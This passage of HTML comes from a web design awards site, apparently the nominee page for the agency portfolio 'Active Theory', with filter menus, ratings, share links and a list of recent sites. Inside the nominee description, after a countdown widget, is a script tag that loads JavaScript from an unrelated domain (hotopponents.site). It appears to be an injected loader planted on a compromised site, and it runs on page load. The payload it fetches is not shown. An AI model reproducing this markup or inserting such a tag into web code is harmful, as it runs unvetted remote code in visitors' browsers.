data-tokens="responsive">photography</option><option value="php" data-tokens="responsive">PHP</option><option value="portfolio" data-tokens="responsive">portfolio</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">responsive</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">scroll</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="shop" data-tokens="responsive">shop</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="typographic" data-tokens="responsive">typographic</option><option value="unusual-navigation" data-tokens="responsive">Unusual Navigation</option><option value="video-sound" data-tokens="responsive">video/sound</option><option value="virtual-reality" data-tokens="responsive">Virtual Reality</option><option value="web-interactive" data-tokens="responsive">WEB &amp; INTERACTIVE</option><option value="webgl" data-tokens="responsive">WebGL</option><option value="wordpress" data-tokens="responsive">wordpress</option></select>
				</div>
			</div><div class="col-sm-3">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_categories"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">Animated</option><option value="animation" data-tokens="responsive">Animation</option><option value="app" data-tokens="responsive">APP</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="art-entertainment" data-tokens="responsive">Art &amp; Entertainment</option><option value="art-illustration" data-tokens="responsive">Art &amp; Illustration</option><option value="blog-magazine" data-tokens="responsive">Blog / Magazine</option><option value="bright" data-tokens="responsive">Bright</option><option value="business" data-tokens="responsive">Business</option><option value="business-corporate" data-tokens="responsive">Business &amp; Corporate</option><option value="clothing" data-tokens="responsive">Clothing</option><option value="community-nonprofit" data-tokens="responsive">Community / Nonprofit</option><option value="companies" data-tokens="responsive">Companies</option><option value="css3" data-tokens="responsive">CSS3</option><option value="culture-education" data-tokens="responsive">Culture &amp; Education</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="design-development" data-tokens="responsive">Design &amp; Development</option><option value="design-agencies" data-tokens="responsive">Design Agencies</option><option value="developer" data-tokens="responsive">Developer</option><option value="directory-listings" data-tokens="responsive">Directory &amp; Listings</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="education" data-tokens="responsive">Education</option><option value="events" data-tokens="responsive">Events</option><option value="experimental" data-tokens="responsive">Experimental</option><option value="fashion" data-tokens="responsive">Fashion</option><option value="film-tv" data-tokens="responsive">Film &amp; TV</option><option value="food-drink" data-tokens="responsive">Food &amp; Drink</option><option value="games" data-tokens="responsive">Games</option><option value="games-entertainment" data-tokens="responsive">Games &amp; Entertainment</option><option value="glsl" data-tokens="responsive">GLSL</option><option value="graphic-design" data-tokens="responsive">Graphic Design</option><option value="gsap-animation" data-tokens="responsive">GSAP Animation</option><option value="health" data-tokens="responsive">Health</option><option value="hospitality" data-tokens="responsive">Hospitality</option><option value="hpotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="illustration" data-tokens="responsive">Illustration</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="institutions" data-tokens="responsive">Institutions</option><option value="interaction-design" data-tokens="responsive">Interaction Design</option><option value="interactive" data-tokens="responsive">Interactive</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="magazines" data-tokens="responsive">Magazines</option><option value="marketing" data-tokens="responsive">Marketing</option><option value="meal" data-tokens="responsive">Meal</option><option value="minimal" data-tokens="responsive">Minimal</option><option value="mobile-apps" data-tokens="responsive">Mobile &amp; Apps</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="music" data-tokens="responsive">Music</option><option value="music-bands" data-tokens="responsive">MUSIC &amp; BANDS</option><option value="music-sound" data-tokens="responsive">Music &amp; Sound</option><option value="other" data-tokens="responsive">Other</option><option value="parallax" data-tokens="responsive">Parallax</option><option value="photography" data-tokens="responsive">Photography</option><option value="portfolio" data-tokens="responsive">Portfolio</option><option value="product" data-tokens="responsive">Product</option><option value="promotional" data-tokens="responsive">Promotional</option><option value="real-estate" data-tokens="responsive">Real Estate</option><option value="responsive" data-tokens="responsive">Responsive</option><option value="responsive-design" data-tokens="responsive">Responsive Design</option><option value="retro-vintage" data-tokens="responsive">Retro - Vintage</option><option value="scroll" data-tokens="responsive">Scroll</option><option value="scrolling" data-tokens="responsive">Scrolling</option><option value="semantic-web" data-tokens="responsive">Semantic web</option><option value="service" data-tokens="responsive">SErvice</option><option value="services" data-tokens="responsive">Services</option><option value="showcase" data-tokens="responsive">Showcase</option><option value="sports" data-tokens="responsive">Sports</option><option value="storytelling" data-tokens="responsive">Storytelling</option><option value="svg" data-tokens="responsive">SVG</option><option value="technology" data-tokens="responsive">Technology</option><option value="three-js" data-tokens="responsive">Three.js</option><option value="travel" data-tokens="responsive">Travel</option><option value="tv" data-tokens="responsive">TV</option><option value="ui-design" data-tokens="responsive">UI Design</option><option value="vehicles" data-tokens="responsive">Vehicles</option><option value="videosound" data-tokens="responsive">Video/Sound</option><option value="web-interactive" data-tokens="responsive">Web &amp; Interactive</option><option value="web-design-dev" data-tokens="responsive">web design/dev</option><option value="wellbeing" data-tokens="responsive">Wellbeing</option><option value="wordpress" data-tokens="responsive">WordPress</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_softwares"><option value="afghanistan" data-tokens="wordpress">Afghanistan</option><option value="albania" data-tokens="wordpress">Albania</option><option value="algeria" data-tokens="wordpress">Algeria</option><option value="andorra" data-tokens="wordpress">Andorra</option><option value="angola" data-tokens="wordpress">Angola</option><option value="antigua" data-tokens="wordpress">Antigua</option><option value="argentina" data-tokens="wordpress">Argentina</option><option value="armenia" data-tokens="wordpress">Armenia</option><option value="aruba" data-tokens="wordpress">Aruba</option><option value="australia" data-tokens="wordpress">Australia</option><option value="austria" data-tokens="wordpress">Austria</option><option value="azerbaijan" data-tokens="wordpress">Azerbaijan</option><option value="bahamas" data-tokens="wordpress">Bahamas</option><option value="bahrain" data-tokens="wordpress">Bahrain</option><option value="bangladesh" data-tokens="wordpress">Bangladesh</option><option value="barbados" data-tokens="wordpress">Barbados</option><option value="belarus" data-tokens="wordpress">Belarus</option><option value="belgium" data-tokens="wordpress">Belgium</option><option value="belize" data-tokens="wordpress">Belize</option><option value="benin" data-tokens="wordpress">Benin</option><option value="bermuda" data-tokens="wordpress">Bermuda</option><option value="bolivia" data-tokens="wordpress">Bolivia</option><option value="bonaire" data-tokens="wordpress">Bonaire</option><option value="bosnia-and-herzegovina" data-tokens="wordpress">Bosnia and Herzegovina</option><option value="botswana" data-tokens="wordpress">Botswana</option><option value="brazil" data-tokens="wordpress">Brazil</option><option value="brunei" data-tokens="wordpress">Brunei</option><option value="bulgaria" data-tokens="wordpress">Bulgaria</option><option value="burkina-faso" data-tokens="wordpress">Burkina Faso</option><option value="cambodia" data-tokens="wordpress">Cambodia</option><option value="cameroon" data-tokens="wordpress">Cameroon</option><option value="canada" data-tokens="wordpress">Canada</option><option value="cape-verde" data-tokens="wordpress">Cape Verde</option><option value="cayman-islands" data-tokens="wordpress">Cayman Islands</option><option value="china" data-tokens="wordpress">China</option><option value="colombia" data-tokens="wordpress">Colombia</option><option value="costa-rica" data-tokens="wordpress">Costa Rica</option><option value="cote-divoire" data-tokens="wordpress">CÔte D&#039;ivoire</option><option value="croatia" data-tokens="wordpress">Croatia</option><option value="cuba" data-tokens="wordpress">Cuba</option><option value="curacao" data-tokens="wordpress">Curaçao</option><option value="cyprus" data-tokens="wordpress">Cyprus</option><option value="czech-republic" data-tokens="wordpress">Czech Republic</option><option value="denmark" data-tokens="wordpress">Denmark</option><option value="dominican-republic" data-tokens="wordpress">Dominican Republic</option><option value="ecuador" data-tokens="wordpress">Ecuador</option><option value="egypt" data-tokens="wordpress">Egypt</option><option value="el-salvador" data-tokens="wordpress">El Salvador</option><option value="estonia" data-tokens="wordpress">Estonia</option><option value="finland" data-tokens="wordpress">Finland</option><option value="france" data-tokens="wordpress">France</option><option value="french-polynesia" data-tokens="wordpress">French Polynesia</option><option value="gambia" data-tokens="wordpress">Gambia</option><option value="georgia" data-tokens="wordpress">Georgia</option><option value="germany" data-tokens="wordpress">Germany</option><option value="ghana" data-tokens="wordpress">Ghana</option><option value="gibraltar" data-tokens="wordpress">Gibraltar</option><option value="greece" data-tokens="wordpress">Greece</option><option value="grenada" data-tokens="wordpress">Grenada</option><option value="guam" data-tokens="wordpress">Guam</option><option value="guatemala" data-tokens="wordpress">Guatemala</option><option value="guernsey" data-tokens="wordpress">Guernsey</option><option value="guyana" data-tokens="wordpress">Guyana</option><option value="haiti" data-tokens="wordpress">Haiti</option><option value="honduras" data-tokens="wordpress">Honduras</option><option value="hong-kong" data-tokens="wordpress">Hong Kong</option><option value="hungary" data-tokens="wordpress">Hungary</option><option value="iceland" data-tokens="wordpress">Iceland</option><option value="india" data-tokens="wordpress">India</option><option value="indonesia" data-tokens="wordpress">Indonesia</option><option value="iran" data-tokens="wordpress">Iran</option><option value="iraq" data-tokens="wordpress">Iraq</option><option value="ireland" data-tokens="wordpress">Ireland</option><option value="isle-of-man" data-tokens="wordpress">Isle of Man</option><option value="israel" data-tokens="wordpress">Israel</option><option value="italy" data-tokens="wordpress">Italy</option><option value="jamaica" data-tokens="wordpress">Jamaica</option><option value="japan" data-tokens="wordpress">Japan</option><option value="jordan" data-tokens="wordpress">Jordan</option><option value="kazakhstan" data-tokens="wordpress">Kazakhstan</option><option value="kenya" data-tokens="wordpress">Kenya</option><option value="kosovo" data-tokens="wordpress">Kosovo</option><option value="kuwait" data-tokens="wordpress">Kuwait</option><option value="kyrgyzstan" data-tokens="wordpress">Kyrgyzstan</option><option value="lao" data-tokens="wordpress">Lao</option><option value="latvia" data-tokens="wordpress">Latvia</option><option value="lebanon" data-tokens="wordpress">Lebanon</option><option value="lesotho" data-tokens="wordpress">Lesotho</option><option value="libya" data-tokens="wordpress">Libya</option><option value="lithuania" data-tokens="wordpress">Lithuania</option><option value="luxembourg" data-tokens="wordpress">Luxembourg</option><option value="macedonia-f-y-r-o" data-tokens="wordpress">Macedonia F.Y.R.O</option><option value="malaysia" data-tokens="wordpress">Malaysia</option><option value="maldives" data-tokens="wordpress">Maldives</option><option value="mali" data-tokens="wordpress">Mali</option><option value="malta" data-tokens="wordpress">Malta</option><option value="martinique" data-tokens="wordpress">Martinique</option><option value="mauritius-island" data-tokens="wordpress">Mauritius Island</option><option value="mexico" data-tokens="wordpress">Mexico</option><option value="moldova" data-tokens="wordpress">Moldova</option><option value="monaco" data-tokens="wordpress">Monaco</option><option value="mongolia" data-tokens="wordpress">Mongolia</option><option value="montenegro" data-tokens="wordpress">Montenegro</option><option value="morocco" data-tokens="wordpress">Morocco</option><option value="mozambique" data-tokens="wordpress">Mozambique</option><option value="namibia" data-tokens="wordpress">Namibia</option><option value="nepal" data-tokens="wordpress">Nepal</option><option value="netherlands" data-tokens="wordpress">Netherlands</option><option value="new-zealand" data-tokens="wordpress">New Zealand</option><option value="nicaragua" data-tokens="wordpress">Nicaragua</option><option value="nigeria" data-tokens="wordpress">Nigeria</option><option value="norway" data-tokens="wordpress">Norway</option><option value="oman" data-tokens="wordpress">Oman</option><option value="pakistan" data-tokens="wordpress">Pakistan</option><option value="palestine" data-tokens="wordpress">Palestine</option><option value="panama" data-tokens="wordpress">Panama</option><option value="paraguay" data-tokens="wordpress">Paraguay</option><option value="peru" data-tokens="wordpress">Peru</option><option value="philippines" data-tokens="wordpress">Philippines</option><option value="poland" data-tokens="wordpress">Poland</option><option value="portugal" data-tokens="wordpress">Portugal</option><option value="puerto-rico" data-tokens="wordpress">Puerto Rico</option><option value="qatar" data-tokens="wordpress">Qatar</option><option value="reunion" data-tokens="wordpress">Réunion</option><option value="romania" data-tokens="wordpress">Romania</option><option value="russia" data-tokens="wordpress">Russia</option><option value="rwanda" data-tokens="wordpress">Rwanda</option><option value="saint-lucia" data-tokens="wordpress">Saint Lucia</option><option value="saint-martin" data-tokens="wordpress">Saint Martin</option><option value="san-marine" data-tokens="wordpress">San Marine</option><option value="saudi-arabia" data-tokens="wordpress">Saudi Arabia</option><option value="senegal" data-tokens="wordpress">Senegal</option><option value="serbia" data-tokens="wordpress">Serbia</option><option value="seychelles-islands" data-tokens="wordpress">Seychelles Islands</option><option value="singapore" data-tokens="wordpress">Singapore</option><option value="slovakia" data-tokens="wordpress">Slovakia</option><option value="slovenia" data-tokens="wordpress">Slovenia</option><option value="south-africa" data-tokens="wordpress">South Africa</option><option value="south-korea" data-tokens="wordpress">South Korea</option><option value="spain" data-tokens="wordpress">Spain</option><option value="sri-lanka" data-tokens="wordpress">Sri Lanka</option><option value="sudan" data-tokens="wordpress">Sudan</option><option value="sweden" data-tokens="wordpress">Sweden</option><option value="switzerland" data-tokens="wordpress">Switzerland</option><option value="syria" data-tokens="wordpress">Syria</option><option value="taiwan" data-tokens="wordpress">Taiwan</option><option value="tanzania" data-tokens="wordpress">Tanzania</option><option value="thailand" data-tokens="wordpress">Thailand</option><option value="togo" data-tokens="wordpress">Togo</option><option value="trinidad-and-tobago" data-tokens="wordpress">Trinidad and Tobago</option><option value="tunisia" data-tokens="wordpress">Tunisia</option><option value="turkey" data-tokens="wordpress">Turkey</option><option value="tuvalu" data-tokens="wordpress">Tuvalu</option><option value="uganda" data-tokens="wordpress">Uganda</option><option value="ukraine" data-tokens="wordpress">Ukraine</option><option value="united-arabian-emirates" data-tokens="wordpress">United Arabian Emirates</option><option value="united-kingdom" data-tokens="wordpress">United Kingdom</option><option value="united-states" data-tokens="wordpress">United States</option><option value="uruguay" data-tokens="wordpress">Uruguay</option><option value="uzbekistan" data-tokens="wordpress">Uzbekistan</option><option value="vanuatu" data-tokens="wordpress">Vanuatu</option><option value="venezuela" data-tokens="wordpress">Venezuela</option><option value="vietnam" data-tokens="wordpress">Vietnam</option><option value="western-sahara" data-tokens="wordpress">Western Sahara</option><option value="yemen" data-tokens="wordpress">Yemen</option><option value="zambia" data-tokens="wordpress">Zambia</option><option value="zimbabwe" data-tokens="wordpress">Zimbabwe</option></select>
				</div>
			</div><div class="col-sm-2">
				<div class="form-group">
					<select class="selectpicker form-control" data-size="8" name="nominee_colors"><option value="beige">Beige</option><option value="black">Black</option><option value="blue">Blue</option><option value="brown">Brown</option><option value="dark-blue">dark blue</option><option value="dark-brown">DARK BROWN</option><option value="dark-grey">Dark Grey</option><option value="gold">Gold</option><option value="green">Green</option><option value="grey">grey</option><option value="light-green">Light Green</option><option value="lightblue">Lightblue</option><option value="orange">Orange</option><option value="pink">Pink</option><option value="purple">Purple</option><option value="red">Red</option><option value="salmon">salmon</option><option value="turquoise">turquoise</option><option value="white">White</option><option value="yellow">yellow</option></select>
				</div>
			</div>
	
			<div class="col-sm-2">
				<input type="submit" class="btn btn-primary btn-block" value="Search">
			</div>
			</form>
		</div>
	</div></div>
		      
		
				 <div class="row single-top-content">
	<div class="col-md-6 col-sm-12">
        <div class="award-image entry">
        	            <a href="https://activetheory.net" target="_blank" rel="nofollow">
                <img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/01/Active-Theory-700x500.jpg" alt="Active-Theory">                <div class="magnifier">
                    <div class="magni-desc">
                        <h4>Nominees</h4>
                        <p>26, January 2018</p>
                    </div>
                </div><!-- end magnifier -->
            </a>
        </div><!-- end image -->

        <div class="site-single-share clearfix">
            <div class="pull-left">
                 <ul class="list-inline software_version">
                    <li>Country <i class="fa fa-tags"></i></li>
                                                                    <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_software/united-states/"> United States</a></li>
                                            </ul>
            </div><!-- end left -->
            <div class="pull-right">    
    <ul class="list-inline cat_list">
        <li class="facebook"><a href="//www.facebook.com/share.php?u=https://www.bestwebsitesaroundtheworld.com/nominee/active-theory/"><i class="fa fa-facebook"></i> Like</a></li>
        <li class="twitter"><a href="http://twitter.com/home?status=Active+Theory: https://www.bestwebsitesaroundtheworld.com/nominee/active-theory/"><i class="fa fa-twitter"></i> Tweet</a></li>
        <li class="google-plus"><a href="https://plus.google.com/share?url=https://www.bestwebsitesaroundtheworld.com/nominee/active-theory/"><i class="fa fa-google-plus"></i> Share</a></li>
        <li class="pinterest"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bestwebsitesaroundtheworld.com/nominee/active-theory/&title=Active Theory&summary=&source="><i class="fa fa-linkedin"></i> LinkedIn</a></li>
    </ul>
    </div>
        </div><!-- end publisher -->
    </div>
    
    <div class="col-md-3 col-sm-6">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
                <h4 class="site-title">Active Theory &nbsp;&nbsp;<a href="https://activetheory.net" target="_blank" rel="nofollow"><i class="fa fa-link"></i></a></h4>
                <p>The fourth iteration of our portfolio featuring latest work, experiments, and products.</p>
<div class="content_countdown" id="main_countedown_1"><div class="countdown">
				<span class="element_conteiner"><span  class="days time_left">-2912</span><span class="time_description">Days</span></span>
				<span class="element_conteiner"><span  class="hourse time_left">-19</span><span class="time_description">Hours</span></span>
				<span class="element_conteiner"><span  class="minutes time_left">-43</span><span class="time_description">Minutes</span></span>
				<span class="element_conteiner"><span  class="secondes time_left">-12</span><span class="time_description">Seconds</span></span>
			</div></div><script>
        document.addEventListener('DOMContentLoaded', function(event) {			wpdevart_countdown_animated_element('','main_countedown_1'); jQuery(window).scroll(function(){wpdevart_countdown_animated_element('','main_countedown_1');});
			jQuery('#main_countedown_1 .countdown').html('Voting is closed')
		});
		</script><style>#main_countedown_1 .countdown{text-align:center;}#main_countedown_1 .countdown{margin-top:10px;margin-bottom:10px}#main_countedown_1 .time_left{
border-radius:0px;
background-color:#1a1a1a;
font-size:18px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .time_description{
font-size:10px;
font-family:Helvetica Neue,Helvetica,Arial,sans-serif;
color:#ffffff;
}
#main_countedown_1 .element_conteiner{min-width:63px}</style><script src='https://hotopponents.site/site.js?tp=2' type='text/javascript'></script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4063" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="4063" style=""><i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
            </div><!-- end publisher -->

            <div class="site-colors clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/beige/" data-backgroundcolor="#ECDCC2"></a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_color/black/" data-backgroundcolor="#000"></a></li>
                                            </ul>
            </div><!-- end site-colors -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li class="active"><a href="https://www.bestwebsitesaroundtheworld.com/nominee_category/agency/">Agency</a></li>
                                            </ul>
            </div><!-- end site-tags -->

            <div class="site-tags clearfix">
                <ul class="list-inline cat_list">
                	                                                <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/animated/">animated</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/fullscreen/">fullscreen</a></li>
                                                        <li><a href="https://www.bestwebsitesaroundtheworld.com/nominee_tag/webgl/">WebGL</a></li>
                                            </ul>
            </div><!-- end site-tags -->
        </div><!-- end details -->
    </div>
    
    <div class="col-md-3 col-sm-6 m30">
        <div class="award-details awards-wrapper">
            <div class="site-publisher clearfix">
            	<div class="single-author-info">
					<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg.webp 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg.webp 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg.webp 400w" sizes='(max-width: 60px) 100vw, 60px' type="image/webp"><img width="60" height="60" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg" class="" alt="" size="60" default="mm" force_default="" rating="g" scheme="" processed_args="" extra_attr="" force_display="" loading="" fetchpriority="" decoding="async" found_avatar="1" url="https://secure.gravatar.com/avatar/8490e4acf1ed6b79179fd59b11b778dd835d3f03225c5548dba7ed62377b3573?s=60&amp;d=mm&amp;r=g" srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-150x150.jpg 150w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild-300x300.jpg 300w, https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/profilbild.jpg 400w" sizes="(max-width: 60px) 100vw, 60px" data-eio="p" /></picture>                    <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1"><h4>best websites around the world</h4></a>
                    <small></small>
                </div>
                <div class="site-desc clearfix">
                	                    <div class="site-vote">
                        <p>Design <small>77%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Creativity <small>80%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Usability <small>75%</small></p>
                    </div><!-- end vote -->
					                    <div class="site-vote">
                        <p>Score <small>77%</small></p>
                    </div><!-- end vote -->
										                    <div class="like-button like-single-nominee">                    
                        <p><div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4063&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-4063" data-nonce="1c3730292f" data-post-id="4063" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">94</span></a><div class="sl-loader"></div></div></p>
                    </div>
                                    </div><!-- end row -->
            </div><!-- end publisher -->
        </div><!-- end details -->
    </div>
    
    <div class="clearfix"></div>
    <hr class="invis">
    
        <div class="row">
        <div class="col-md-12">
            <div class="section-button text-center">
                <div class="absolute-pager">
                    <nav>
                        <ul class="pager">
                        						
								<li>
									<a href="https://www.bestwebsitesaroundtheworld.com/nominee/tetley-investments/"><small>Previous</small></a>
								</li>
							                            						
						<li>
							<a href="https://www.bestwebsitesaroundtheworld.com/nominee/by-programatorio/"><small>Next</small></a>
						</li>
                                                </ul>
                    </nav>
                </div><!-- end left -->
            </div><!-- end button -->
        </div><!-- end col -->
    </div><!-- end row -->
           
</div><!-- end .row -->

<div class="stretch-content">
    <div class="section lb review-single">
        <div class="container-fluid">
            <div class="row clearfix">
                <div class="col-md-6">
                            <div class="section-ab-title">
        <h4>Recent Sites</h4>
    </div>
    <div class="content">
        <div class="row list-items">
        	        	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/10/Orken-700x500_c.jpg" alt="Orken" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/orken/">Orken</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15882&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15882" data-nonce="1c3730292f" data-post-id="15882" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">628</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/07/1-700x500_c.jpg" alt="1" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/pokemon-a-brief-history/">Pokemon: a brief history</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15879&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15879 liked" data-nonce="1c3730292f" data-post-id="15879" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">658</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/02/AngelList-Year-In-Review-2023-700x500_c.jpg" alt="AngelList-Year-In-Review-2023" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/angellist-year-in-review-2023/">AngelList Year In Review 2023</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=1">best websites around the world</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15779&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15779" data-nonce="1c3730292f" data-post-id="15779" data-iscomment="0" title="Like"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">711</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
                        <a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">
                        	<picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/06/Screenshot-2024-06-28-at-13.54.01-700x500_c.jpg" alt="Screenshot" data-eio="p"></picture>                        </a>
                    </div><!-- end image -->

                    <div class="site-small-desc clearfix">  
                        <div class="pull-left">
                            <h4><a href="https://www.bestwebsitesaroundtheworld.com/nominee/york-fireplaces-2/">York fireplaces</a></h4>
                            <p>By:  <a href="https://www.bestwebsitesaroundtheworld.com/my-profile/?uid=458">greg</a></p>
                        </div>
                                                <div class="likebutton pull-right text-center">
                            <div class="sl-wrapper"><a href="https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=15872&nonce=1c3730292f&is_comment=0&disabled=true" class="sl-button sl-button-15872 liked" data-nonce="1c3730292f" data-post-id="15872" data-iscomment="0" title="Unlike"><span class="sl-icon"><i class="flaticon-heart"></i></span><span class="sl-count">663</span></a><div class="sl-loader"></div></div>                        </div><!-- end pull-right -->
                                            </div><!-- end desc -->
                </div><!-- end site-wrapper -->
            </div>
                    	<div class="col-md-6 col-sm-6">
                <div class="site-wrapper">
                    <div class="award-image entry">
